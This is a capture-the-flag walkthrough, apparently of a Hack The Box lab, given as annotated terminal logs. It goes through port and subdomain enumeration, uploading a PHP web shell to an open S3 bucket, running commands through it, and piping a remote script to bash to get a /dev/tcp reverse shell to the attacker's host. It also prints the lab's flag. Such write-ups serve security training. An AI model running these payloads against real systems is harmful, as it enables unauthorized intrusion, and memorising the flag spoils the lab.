1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
|

kali@kali:~/Test$ nmap -p- --min-rate 5000 -sV -Pn 10.129.243.196
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-01 15:39 CST
Warning: 10.129.243.196 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.129.243.196
Host is up (0.26s latency).
Not shown: 63913 filtered tcp ports (no-response), 1620 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open tcpwrapped
80/tcp open tcpwrapped
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 208.10 seconds
kali@kali:~/Test$ nmap -p22,80 -sV -sT -Pn 10.129.243.196
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-01 16:50 CST
Nmap scan report for thetoppers.htb (10.129.243.196)
Host is up (0.42s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 34.25 seconds

kali@kali:~/Test$ whatweb -v 10.129.243.196
……
String : mail@thetoppers.htb
……
kali@kali:~/Test$ echo "10.129.243.196 thetoppers.htb" | sudo tee -a /etc/hosts
10.129.243.196 thetoppers.htb

kali@kali:~/Test$ gobuster vhost --append-domain -w /usr/share/amass/wordlists/subdomains-top1mil-5000.txt -u http://thetoppers.htb
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://thetoppers.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/amass/wordlists/subdomains-top1mil-5000.txt
[+] User Agent: gobuster/3.5
[+] Timeout: 10s
[+] Append Domain: true
===============================================================
2023/03/01 16:37:07 Starting gobuster in VHOST enumeration mode
===============================================================
Found: s3.thetoppers.htb Status: 404 [Size: 21]
[ERROR] 2023/03/01 16:38:16 [!] could not read body context deadline exceeded (Client.Timeout or context cancellation while reading body)
Progress: 612 / 5001 (12.24%)[ERROR] 2023/03/01 16:39:44 [!] could not read body context deadline exceeded (Client.Timeout or context cancellation while reading body)
Found: gc._msdcs.thetoppers.htb Status: 400 [Size: 306]
……
kali@kali:~/Test$ wfuzz -c -u http://10.129.13.182 -H "Host: FUZZ.thetoppers.htb" -w /usr/share/amass/wordlists/subdomains-top1mil-5000.txt --hw 26
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.129.13.182/
Total requests: 5000
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000014: 200 234 L 1036 W 11947 Ch "autoconfig" ……
000000247: 502 11 L 47 W 424 Ch "s3"
……
# P.S.修改 housts 文件,为 s3.thetoppers.htb 指定 ip
kali@kali:~/Test$ echo "10.129.13.182 s3.thetoppers.htb" | sudo tee -a /etc/hosts
10.129.13.182 s3.thetoppers.htb
# P.S.满足官方提示:期望在访问 s3.thetoppers.htb 时看到 {“status”:“running”}
# P.S.根据子域名爆破结果,也就 s3.thetoppers.htb 状态码为 404
# P.S.根据请求包内容查询获得 AWS 相关信息,继而获得 Amazon S3
# P.S.curl -i 打印出服务器回应的 HTTP 标头,同时输出网页的源码
kali@kali:~/Test$ curl -i s3.thetoppers.htb
HTTP/1.1 404
Date: Thu, 02 Mar 2023 02:38:41 GMT
Server: hypercorn-h11
Content-Type: text/html; charset=utf-8
Content-Length: 21
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: HEAD,GET,PUT,POST,DELETE,OPTIONS,PATCH
Access-Control-Allow-Headers: authorization,cache-control,content-length,content-md5,content-type,etag,location,x-amz-acl,x-amz-content-sha256,x-amz-date,x-amz-request-id,x-amz-security-token,x-amz-tagging,x-amz-target,x-amz-user-agent,x-amz-version-id,x-amzn-requestid,x-localstack-target,amz-sdk-invocation-id,amz-sdk-request
Access-Control-Expose-Headers: etag,x-amz-version-id
{"status": "running"}
# P.S.安装 awscli 命令行工具
kali@kali:~/Test$ sudo apt-get install awscli
[sudo] kali 的密码:
正在读取软件包列表... 完成
正在分析软件包的依赖关系树... 完成
……
# P.S.aws configure 配置虚假信息,可为任意内容,但不能为 None
kali@kali:~/Test$ aws configure
AWS Access Key ID [None]: test
AWS Secret Access Key [None]: test
Default region name [None]: tets
Default output format [None]: test
# P.S.--endpoint 指定要将请求发送到的 URL
kali@kali:~/Test$ aws s3 ls help
# P.S.列出服务器托管的所有 S3 存储桶
kali@kali:~/Test$ aws s3 ls --endpoint=http://s3.thetoppers.htb
2023-03-02 10:30:20 thetoppers.htb
# P.S.列出指定桶下的对象和公共前缀。
kali@kali:~/Test$ aws s3 ls --endpoint=http://s3.thetoppers.htb s3://thetoppers.htb
PRE images/
2023-03-02 10:30:20 0 .htaccess
2023-03-02 10:30:20 11952 index.php
# P.S.
kali@kali:~/Test$ echo '<?php system($_GET["abc"]); ?>' > test.php
# P.S.利用 awscli 能够将文件复制到远程存储桶的功能
kali@kali:~/Test$ aws s3 --endpoint=http://s3.thetoppers.htb cp test.php s3://thetoppers.htb
upload: ./test.php to s3://thetoppers.htb/test.php
# P.S.检查,成功复制到 S3 存储桶
kali@kali:~/Test$ aws s3 ls --endpoint=http://s3.thetoppers.htb s3://thetoppers.htb
PRE images/
2023-03-02 15:14:35 0 .htaccess
2023-03-02 15:14:35 11952 index.php
2023-03-02 15:55:46 31 test.php
# P.S.利用 webshell 显示用户的ID以及所属群组的ID
kali@kali:~/Test$ curl http://thetoppers.htb/test.php?abc=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
# P.S.%20编码成功使用空格
kali@kali:~/Test$ curl http://thetoppers.htb/test.php?abc=ls%20../
flag.txt
html
# P.S.父目录直接存在 flag
kali@kali:~/Test$ curl http://thetoppers.htb/test.php?abc=cat%20../flag.txt
a980d99281a28d638ac68b9bf9453c2b
# P.S.写反弹 shell

kali@kali:~/Test$ vim test.sh
# P.S.查看确认
kali@kali:~/Test$ cat test.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.16.39/1377 0>&1
# P.S.在本机 8000 端口开启小型 web 服务器来托管存储反弹 shell 命令的 bash 文件
kali@kali:~/Test$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
……
# P.S.监听本地 1377 端口,用以接收反弹 shell
kali@kali:~/Test$ nc -lnvp 1377
listening on [any] 1377 ...
……
# P.S.利用 webshell 请求本地 web 服务器上托管的 test.sh 文件,实现靶机连接我方主机
kali@kali:~/Test$ curl 'http://thetoppers.htb/test.php?abc=curl%2010.10.16.39:8000/test.sh|bash'
# P.S.此处为成功获得反弹 shell 后执行的命令
www-data@three:/var/www/html$ whoami
whoami
www-data
www-data@three:/var/www/html$ ls ../
ls ../
flag.txt
html
www-data@three:/var/www/html$ cat ../flag.txt
cat ../flag.txt
a980d99281a28d638ac68b9bf9453c2b
|